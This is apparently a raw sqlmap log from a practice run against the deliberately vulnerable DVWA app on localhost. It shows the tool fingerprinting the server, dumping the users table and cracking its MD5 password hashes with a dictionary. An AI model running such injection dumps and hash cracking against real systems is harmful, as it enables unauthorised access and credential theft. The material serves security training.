 [09:26:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0
[09:26:21] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[09:26:21] [WARNING] reflective value(s) found and filtering out
[09:26:21] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:26:21] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/local/Cellar/sqlmap/1.7/libexec/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:26:21] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:26:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:26:21] [INFO] starting 8 processes
[09:26:26] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:26:27] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:26:30] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[09:26:31] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[09:26:33] [INFO] table 'dvwa.users' dumped to CSV file '/Users/wan/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[09:26:33] [INFO] fetched data logged to text files under '/Users/wan/.local/share/sqlmap/output/127.0.0.1'
[09:26:33] [WARNING] your sqlmap version is outdated
[*] ending @ 09:26:33 /2023-10-13/